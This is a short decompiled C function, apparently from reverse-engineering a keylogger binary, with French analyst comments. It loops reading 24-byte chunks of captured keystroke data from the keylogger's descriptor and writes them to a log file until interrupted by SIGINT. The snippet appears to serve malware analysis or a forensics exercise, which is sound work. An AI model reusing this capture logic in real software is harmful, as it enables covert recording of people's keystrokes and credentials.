 1 int __fastcall write_keylogger_in_logs(unsigned int fd_keylogger, unsigned int fd_keys_log)
2 {
3   int result; // eax
4   char buf[3080]; // [rsp+10h] [rbp-C10h] BYREF
5   int _24; // [rsp+C18h] [rbp-8h]
6   int fd_keylogger_file; // [rsp+C1Ch] [rbp-4h]
7
8   _24 = 24;
9   fd_keylogger_file = 0;
10   signal(2, (__sighandler_t)handler);           // send a sigint (= CTRL + c)
11   while ( 1 )
12   {
13     result = dword_404090;
14     if ( !dword_404090 )
15       break;
16     fd_keylogger_file = read(fd_keylogger, buf, _24);// lit 24 bytes du buff keylogger
17     write(fd_keys_log, buf, _24);               // écrit dans le fichier de log du keylogger de 24 bytes en 24 bytes
18   }
19   if ( fd_keylogger_file > 0 )
20     return add_line_break_func(fd_keys_log, "\n", fd_keylogger);
21   return result;
22 }